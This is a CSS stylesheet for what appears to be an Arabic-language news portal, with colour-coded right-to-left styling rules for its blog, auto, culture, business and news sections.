.enleftamoretopics a{color:#66CC00}.enleftamoretopics a:hover{color:#0c0;}

.entertainmentleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.entertainmentleftamoretopics a{color:#81007f}.entertainmentleftamoretopics a:hover{color:#0c0;}

.culamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.culamoretopics a{color:#339967}.culamoretopics a:hover{color:#0c0;}

.decorleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.decorleftamoretopics a{color:#FE8503}.decorleftamoretopics a:hover{color:#0c0;}

.autoleftmoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.autoleftmoretopics a{color:#7310b0}.autoleftmoretopics a:hover{color:#0c0;}

.scamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.scamoretopics a{color:#10ACB0}.scamoretopics a:hover{color:#0c0;}

.redborder{border:1px solid #fff;padding:2px;}
.redborder:hover{border:1px solid #fff;padding:2px;}

.greenborder{border:1px solid #2DFF2D;padding: 2px;}
.greenborder:hover{border:1px solid #40a501;padding: 2px;}

.stborder{border:1px solid #fff;padding: 2px;}
.stborder:hover{border:1px solid #fff;padding: 2px;}

.businessborder{border: 1px solid #fff;padding: 2px;}
.businessborder:hover{border: 1px solid #fff;padding: 2px;}

.violetborder{border: 1px solid #fff;padding: 2px;}
.violetborder:hover{border: 1px solid #fff;padding: 2px;}

.educationborder{border: 1px solid #fff;padding: 2px;}
.educationborder:hover{border: 1px solid #fff;padding: 2px;}

.mediaborder{border: 1px solid #fff;padding: 2px;}
.mediaborder:hover{border: 1px solid #fff;padding: 2px;}

.womensborder{border: 1px solid #fff;padding: 2px;}
.womensborder:hover{border: 1px solid #fff;padding: 2px;}

.environmentborder{border: 1px solid #fff;padding: 2px;}
.environmentborder:hover{border: 1px solid #66CC00;padding: 2px;}

.entertainmentborder{border: 1px solid #fff;padding: 2px;}
.entertainmentborder:hover{border: 1px solid #fff;padding: 2px;}

.cultureborder{border: 1px solid #fff;padding: 2px;}
.cultureborder:hover{border: 1px solid #fff;padding: 2px;}

.decorborder{border: 1px solid #fff;padding: 2px;}
.decorborder:hover{border: 1px solid #fff;padding: 2px;}

.carsborder{border: 1px solid #fff; padding: 2px;}
.carsborder:hover{border: 1px solid #fff; padding: 2px;}

.ariviyalborder{border: 1px solid #fff;padding:2px;}
.ariviyalborder:hover{border: 1px solid #fff;padding:2px;}

#blognewsfinalboxes{border:4px solid #9C0000;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogsportfinalboxes{border:4px solid #40a501;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogfashionfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogeducationfinalboxes{border:4px solid #3333FF;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogmediafinalboxes{border:4px solid #999900;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogenvironmentfinalboxes{border:4px solid #66CC00;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogbusinessfinalboxes{border:4px solid #03508C;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogtravelfinalboxes{border:4px solid #066dc9;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogwomenfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogculturefinalboxes{border:4px solid #339967;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogenterfinalboxes{border:4px solid #81007f;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogdecorfinalboxes{border:4px solid #FE8503;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogautofinalboxes{border:4px solid #7310b0;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogsciencefinalboxes{border:4px solid #10ACB0;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}

#newskod{background-color:#9C0000;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#sportskod{background-color:#40a501;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#fashionkod{background-color:#d61e98;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#businesskod{background-color:#03508C;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#travelkod{background-color:#066dc9;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#educationkod{background-color:#3333FF;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#mediakod{background-color:#999900;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#womenkod{background-color:#d61e98;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#environkod{background-color:#66CC00;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#entertainkod{background-color:#81007f;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#culturekod{background-color:#339967;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#decorkod{background-color:#FE8503;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#aukod{background-color:#663333;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#sciencekod{background-color:#10ACB0;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}

/*----------BLOG PAGE END----------*/




/*----------AUTO PAGE START---------*/
.automaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#7310b0;font-size:18px;font-weight:normal;line-height:25px}
.automaintitle a{color:#7310b0;font-size:16px;font-weight:normal;}.automaintitle a:hover{color:#0c0;text-decoration:none}

.autonewcarssmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 8px 0;direction:rtl;color:#7310b0;font-size:18px;font-weight:normal;line-height:31px}
.autonewcarssmaintitle a{color:#7310b0;font-size:18px;font-weight:normal;}.autonewcarssmaintitle a:hover{color:#0c0;text-decoration:none}

.carstop-bands{font-size:12px;font-weight:normal;color:#7310b0;height:23px;line-height:24px;margin:0;direction:rtl}
#carsbreakingnews-arampam{width:100%;border:2px solid #7310b0;float:left;height:41px;margin:0 0 5px -3px;}
#carsbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -684px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#carsbn a{color:#FFF}#carsbn a:hover{color:#9a0000;}
#carspanel-wrapper{background:#7310b0;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.carsettin{float:left;margin:5px 0 0;width:100%}
.carsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.carsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.carsettin ul li a{color:#7310b0;font-size:14px;line-height:17px;font-weight: normal;}
.carsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.carsbox h2{border-bottom:2px solid #7310b0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.carsbox h2 a{background:#7310b0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.carstriangle-down-right{border-right: 33px solid #7310b0;border-top: 33px solid transparent;height:0;width:0;float:right;}
#sevanautoalsokodu{background-color:#7310b0;float:left;height:405px;margin:15px 5px 0 16px;width:1px}
#thicksevanautoalsokodu{background-color:#7310b0;float:left;height:725px;margin:32px 2px 0 20px;width:2px}
.autocarpriceskuttisubtitle{width:72%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 55px 5px 55px;height:auto; }
.autocarpriceskuttisubtitle a{color:#7310b0}.autocarpriceskuttisubtitle a:hover{color:#000}


 

.carsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.carsmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsmoretopics a:hover{background: #7310b0;color:#fff;}

#autoalsobigkodukal{background-color:#663333;float:right;height:745px;margin:0 10px 0 10px;width:1px}


.autotestcarskuttisubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;text-transform:capitalize;direction:rtl;padding:2px;margin:10px 35px 8px 35px;height:auto; }
.autotestcarskuttisubtitle a{color:#7310b0}.autotestcarskuttisubtitle a:hover{color:#0c0}



.autocarskuttisubtitle{width:80%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.autocarskuttisubtitle a{color:#7310b0}.autocarskuttisubtitle a:hover{color:#0c0}

#carsboxleft{float: left;margin:6px 9px 0 0;width:63%;}
#carsboxright{border-left: 2px solid #7310b0;border-right: 2px solid #7310b0;float:left;margin: 6px 0 0;width:33%;}

#autoblogboxs{background:#e1e1e1;float:right;margin: 0 0 10px;width:24%;}
#autoblogbox{background:#e1e1e1;float:right;margin: 0 15px 10px 0;width:24%;}
.mycarsninesubtitle{width:73%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:700;margin:0px 50px 10px 50px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:26px}
.mycarsninesubtitle a{color:#7310b0}
.mycarsninesubtitle a:hover {color: #0c0;text-decoration: none;}
/*----------AUTO PAGE END---------*/












/*----------CULTURE PAGE START---------*/
.culturemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#339967;font-size:18px;font-weight:normal;line-height:22px}
.culturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}.culturemaintitle a:hover{color:#0c0;text-decoration:none}


.culturestorinkuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.culturestorinkuttisubtitle a{color:#339967}.culturestorinkuttisubtitle a:hover{color:#0c0}



.culturetop-bands{font-size:12px;font-weight:normal;color:#339967;height:23px;line-height:24px;margin:0;direction:rtl}
#culturebreakingnews-arampam{width:100%;border:2px solid #339967;float:left;height:41px;margin:0 0 5px -3px;}
#culturebn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -108px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#culturebn a{color:#FFF}#culturebn a:hover{color:#9a0000;}
#culturepanel-wrapper{background:#339967;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.culturesettin{float:left;margin:5px 0 0;width:100%}
.culturesettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.culturesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.culturesettin ul li a{color:#339967;font-size:14px;line-height:17px;font-weight:normal;}
.culturesettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.culturebox h2{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.culturebox  h2 a{background:#339967;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.culturetriangle-down-right{border-right: 33px solid #339967;border-top: 33px solid transparent;height:0;width:0;float:right;}


.culturehomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.culturehomeleftmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturehomeleftmoretopics a:hover{background: #339967;color:#fff;}

.culturehomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.culturehomemoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturehomemoretopics a:hover{background: #339967;color:#fff;}


.culturemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.culturemoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturemoretopics a:hover{background: #339967;color:#fff;}

.culturemoretopicsblog{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.culturemoretopicsblog a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturemoretopicsblog a:hover{background: #339967;color:#fff;}

.cultuuresottai{float: left;margin: 0 0 5px;text-align: center;height:230px;width:100%;}
.culturefestboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:190px;}


#cultureboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#cultureboxright{border-left: 2px solid #339967;border-right: 2px solid #339967;float:left;margin: 6px 0 0;width:33%;}

.cluturealsonews{width:64%; float:right;margin:0 0 0 18px;}
.cultureinterviews{width:34%; float:left;}

#culturealsobigkodukal{background-color:#339967;float:left;height:431px;margin:15px 5px 0 16px;width:2px}
.culturealsokuttisubtitle{width:80%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.culturealsokuttisubtitle a{color:#339967}.culturealsokuttisubtitle a:hover{color:#0c0}
.vittai{float:left;text-align:center;margin:0;width:100%;}
#library{float:left;height:auto;margin:0;width:24%;}
#libraryz{float:right;height: auto;margin: 0 0 0 12px;width:24%;}
#storin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}
#storins{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}

.jkbox h2 a{background: #339967;color:#fff;float:left;font-size:19px;font-weight:700;height:35px;line-height:30px;
    margin:-4px 0 0 0;padding:5px 0 3px 0;text-align:center;width:100%;}

#cultu-threenewsright{float:left;height:auto;width:28%;}
#culturesbigkodu{background-color:#339967;float:right;height: 650px;margin: 32px 0 0 10px;width:2px;}
#theatrebigkodu{background-color:#339967;float:right;height:520px;margin: 3px 0 0 10px;width:2px;}
#culturi{float:right;margin: 0 0 0 10px;width:70%;}
#reviewalsoboxes{float:left;height:auto;margin:0 0 4px 0;padding:0 0 6px 0;width:100%;}
.bookalsotile{width:50%;float:right;}
.bookelital{width:48%;float:left;height:126px;overflow:hidden;padding:0 5px 0 0; direction:rtl;}

.caryonalsotile{width:50%;float:right;}
.caryontexts{width:48%;float:left;height:auto;overflow:hidden;padding:0 5px 0 0; direction:rtl;}

#filmsthreenewsright{float:right;height:auto;margin:0;width:42%;}
#booksellings {float:right;height:auto;margin: 0 0 1px 18px;width:55%;}
#ara{border-right:2px solid #339967;float:left;height: auto;margin: 6px 7px 0px 0;padding: 0 7px 0px 0;width:48%;}
#bic{float:left;height:auto;width:48%;margin:6px 0 0 0;}
#cultureroomalpha{margin:4px 0 0 0;height:auto;width:100%;}

.theatredance{width:32%;float:right;margin:2px 0 4px 0;}
.theatredances{width:32%;float:right;margin:2px 0 4px 10px;direction: rtl;}
.theatredance p a{direction:rtl;float:left;width: 100%;height:112px;overflow:hidden;}
.theatredances p a{direction:rtl;float:right;width: 100%;height:112px;overflow:hidden;}

.mandaya{width:100%;float:left;}
.crayonbox h2{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px; margin-top:-1px;text-transform:none;height:33px;width:100%;}
.crayonbox h2 a{background:#339967;color:#FFF;padding:5px 8px 1px 1px;float:right;}
.crayontriangle-down-right{border-right:33px solid #339967;border-top: 33px solid transparent;height: 0;width: 0;float:right;}

/*----------CULTURE PAGE END---------*/









/*----------BUSINESS PAGE START---------*/
.businessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:22px}
.businessmaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.businessmaintitle a:hover{color:#0c0;text-decoration:none}

.fancybusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:3px 0 2px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:22px}
.fancybusinessmaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.fancybusinessmaintitle a:hover{color:#0c0;text-decoration:none}


.businesstop-bands{font-size:12px;font-weight:normal;color:#03508C;height:23px;line-height:24px;margin:0;direction:rtl}
#businessbreakingnews-arampam{width:100%;border:2px solid #03508C;float:left;height:41px;margin:0 0 5px -3px;}
#businessbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -144px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#businessbn a{color:#FFF}#businessbn a:hover{color:#9a0000;}
#businesspanel-wrapper{background:#03508C;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.businessettin{float:left;margin:5px 0 0;width:100%}
.businessettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.businessettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.businessettin ul li a{color:#03508C;font-size:14px;line-height:17px;font-weight:normal;}
.businessettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.businessbox h2{border-bottom:2px solid #03508C;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.businessbox h2 a{background:#03508C;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.businesstriangle-down-right{border-right: 33px solid #03508C;border-top: 33px solid transparent;height:0;width:0;float:right;}


.businesshomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.businesshomeleftmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesshomeleftmoretopics a:hover{background: #03508C;color:#fff;}


.businesshomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.businesshomemoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesshomemoretopics a:hover{background: #03508C;color:#fff;}

.goldbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.goldbusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.goldbusinessmoretopics a:hover{background: #03508C;color:#fff;}

.businessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.businessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessmoretopics a:hover{background: #03508C;color:#fff;}

#businesseconomybigkodukal{background:#03508C;float:left;height:461px;margin:55px 0 0 17px;width:1px}
#businessecobigkodukal{background:#03508C;float:left;height:718px;margin:32px 0 0 18px;width:2px}


.businesskuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.businesskuttisubtitle a{color:#03508C}.businesskuttisubtitle a:hover{color:#0c0}

#businessboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#businessboxright{border-left: 2px solid #03508C;border-right: 2px solid #03508C;float:left;margin: 6px 0 0;width:33%;}

.appuleft{width:48%;float:left;}
.appuleft img{width:100%;height:300px;}
.appuright{width:48%;float:left;margin:0 0 0 12px;}


.ellambusinesskuttisubtitle{width:87%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:0px 27px 3px 27px;height:auto; }
.ellambusinesskuttisubtitle a{color:#03508C}.ellambusinesskuttisubtitle a:hover{color:#0c0}

/*----------BUSINESS PAGE END---------*/











/*----------SEITHIKAL PAGE START---------*/
.newsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:22px}
.newsmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.newsmaintitle a:hover{color:#0c0;text-decoration:none}



.shadenewsmaintitle{width: 100%;float: left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 6px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:22px}
.shadenewsmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.shadenewsmaintitle a:hover{color:#0c0;text-decoration:none}




.newsstorinkuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.newsstorinkuttisubtitle a{color:#9C0000}.newsstorinkuttisubtitle a:hover{color:#0c0}



.newstop-bands{font-size:12px;font-weight:normal;color:#9C0000;height:23px;line-height:24px;margin:0;direction:rtl}
#newsbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 5px -3px;}
#newsbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -360px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#newsbn a{color:#FFF}#newsbn a:hover{color:#9a0000;}
#newspanel-wrapper{background:#9C0000;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.newssettin{float:left;margin:5px 0 0;width:100%}
.newssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.newssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.newssettin ul li a{color:#9C0000;font-size:14px;line-height:17px;font-weight:normal;}
.newssettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.newsbox h2{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.newsbox h2 a{background:#9C0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.newstriangle-down-right{border-right: 33px solid #9C0000;border-top: 33px solid transparent;height:0;width:0;float:right;}


.homenewsbox h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.homenewsbox h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.homenewstriangle-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height:0;width:0;float:right;}


.newsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.newsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newsmoretopics a:hover{background: #9C0000;color:#fff;}

#newsboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#newsboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:33%;}

.newsalsokuttisubtitle{width:80%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.newsalsokuttisubtitle a{color:#1B0C85}.newsalsokuttisubtitle a:hover{color:#0c0}


.mycountrykuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:0px;height:auto;}
.mycountrykuttisubtitle a{color:#9C0000}.mycountrykuttisubtitle a:hover{color:#0c0}
.manjirititle h2{background: #9C0000;color:#fff;float:left;font-size:23px;font-weight:normal;height:35px;line-height:30px;    margin:1px 0 1px 0;padding:5px 0 3px 0;text-align:center;width:100%;}
.newssottai{float: left;margin: 0 0 5px;text-align: center;height:240px;width:100%;}
.newsfestboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:233px;}
#newsalsobigkodukal{background-color:#9C0000;float:left;height:388px;margin:15px 5px 0 16px;width:2px}
#homenewsalsobigkodukal{background-color:#1B0C85;float:left;height:611px;margin:15px 5px 0 16px;width:2px}
.seithiboxintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:152px;}
#nbigleft_cou{float: right;width:32%;}
#nobigkodu_cou{background-color: #9C0000;float: right;height:820px;margin: 0 5px 0 5px;width: 2px;}
.countrypadam{text-align:center;float:left;width:100%;}
.countext{direction: rtl;float:left;}
.monititle h2 {background: #9C0000;color:#fff;float:left;font-size:19px;font-weight:normal;height:29px;line-height:30px;
    margin:1px 0 1px 0;padding:5px 0 3px 0;text-align:center;width:100%;}
.ulagaad{width:100%;float:left;padding:10px 0 10px 0;}
.ulagaad img{width:100%;height:200px;}
.iyarkai{width:100%;float:left;margin:5px 0 1px 0;}
.iyarkai img{width:100%;height:540px;}


.myulagaad{width:100%;float:left;padding:10px 0 10px 0;}
.myulagaad img{width:100%;height:150px;}

.socialbox h2{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:40px;width:100%;}
.socialbox  h2 a{background:#9C0000;color:#FFF;padding:8px 8px 5px 1px;float:right;}
.socialtriangle-down-right{border-right: 40px solid #9C0000;border-top: 40px solid transparent;height: 0;width: 0;float:right;}


#jumbalaka{float:left;width:42%;}
#jodpluginleft{float:left;margin: 0 10px 0 0;width:50%;}
#kadhaiya{width:57%;float:left;height:auto;margin:0 0 0 10px;}
#happen{width:100%;float:left}
#newinterview{float:left;width:100%;}
#newinterview p a{direction:rtl;float:left;}
#insets{width:44%;height:auto;float:left;margin:33px 0px 1px 0;border:1px solid #cbcbcb;padding:2px}
#itit{width:100%;color:#000;padding:0;height:22px;overflow:hidden;line-height:22px;font-size:16px}
#whites{width:90%;color:#fff;height:44px;margin:6px 10px 9px 10px;font-size:16px}
#mwhites{width:100%;color:#fff;height:43px;margin:6px 0 10px 0;font-size:16px}

#avayalbox{width:32%;border-right:1px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 0px;}
#bvayalbox{width:32%;border-right:1px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 6px;}
#cvayalbox{width:32%;float:right;height:auto;padding:0 0 0 5px;}
.notes{direction:rtl;float:left;height:153px;overflow:hidden;}
.minenotes{direction:rtl;float:left;height:174px;overflow:hidden;margin:0;}

.newsareablog{width:73%; float:left;}
.waterstone{width:25%;float:left;margin:-33px 0 0 10px}
.waterstone img{width:100%;height:568px;}

#dty{border-bottom:1px dotted #cbcbcb;float:left;margin:1px 0 5px 0;width:100%}
#dkumki{background:#a5a5a5;float:left;margin:0 0 6px 0;width:100%}
#kumki{float:left;width:100%;background:#a5a5a5}
#kumkis{float:left;width:100%;background:#a5a5a5;margin:0 0 0 5px}
.jboxgrid{float:left;overflow:hidden;position:relative;height:285px;width:100%}.jboxgrid img{border:0 none;left:0;padding:0 0 6px;height:100%;width:100%}.newsboxgrid{float:left;overflow:hidden;position:relative;height:220px;width:100%}.newsboxgrid img{border:0 none;left:0;padding:0 0 6px;height:100%;width:100%}.boxgrid{float:left;height:194px;overflow:hidden;position:relative;width:100%}.boxgrid img{border:0 none;left:0;padding:0 0 6px;height:100%;width:100%}
.boxcaption{background:url(https://stat.tunisiatoday.com/images/grey-bgs.png) repeat;color:#000;float:left;font-size:14px;font-weight:400;height:70px;margin:59px 0 0;position:absolute;text-align:center;top:-128px;width:100%}
.boxcaption:hover{color:#23ff23;}
.homeboxcaption{background:url(https://stat.tunisiatoday.com/images/grey-bgs.png) repeat;color:#000;float:left;font-size:14px;font-weight:400;height:70px;margin:59px 0 0;position:absolute;text-align:center;top:-135px;width:100%}.captionfull .boxcaption{left:0}.caption .boxcaption{left:0}.rws-titlecaptify{line-height:16px;padding:8px 10px}.rws-captifybox{clear:both;overflow:hidden;width:100%}
.homeboxcaption:hover{color:#23ff23;}
.business-star ul{direction:rtl;padding:0 15px 0 0;width:90%}.business-star ul li{list-style-image:url(../images/bluestar.png);padding:0 0 5px}.business-star ul li a{color:#03508C;font-size:14px;line-height:28px}.business-star ul li a:hover{color:#0c0;font-size:14px;line-height:28px;text-decoration:underline}
.newsbull{width:27%;float:left;}
.boxdesign{float:left;margin: 0 0 1px 16px;width:35%;}
#koopalsoboxes{float:left;height:auto;width:100%;padding:0 0 8px 0;}
